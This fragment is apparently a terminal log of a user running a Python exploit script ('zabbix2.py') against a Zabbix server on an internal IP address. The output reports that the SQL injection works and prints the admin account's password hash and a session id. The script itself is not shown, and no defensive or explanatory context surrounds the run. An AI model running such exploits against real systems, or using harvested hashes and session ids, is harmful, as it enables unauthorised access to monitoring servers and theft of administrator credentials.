 zoedeMacBook-Air:Desktop zoe$ python zabbix2.py http://10.204.15.165/zabbix/
SQL vul exists
admin  passwordZabbix:7fef6171469e80d32c0559f88b377245
admin  Session_id:58e1aac104747660eccccb04e426c22c